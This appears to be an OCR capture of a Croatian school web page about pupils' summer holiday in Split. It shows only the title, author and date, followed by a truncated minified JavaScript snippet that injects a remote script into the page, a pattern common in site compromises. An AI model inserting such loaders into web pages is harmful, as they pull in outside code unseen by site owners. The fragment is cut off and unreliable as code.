
Ljetovanje učenika u Splitu
Naše aktivnosti
By
Andreja Brkljačić Škrljac
25 srpnja, 2022
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe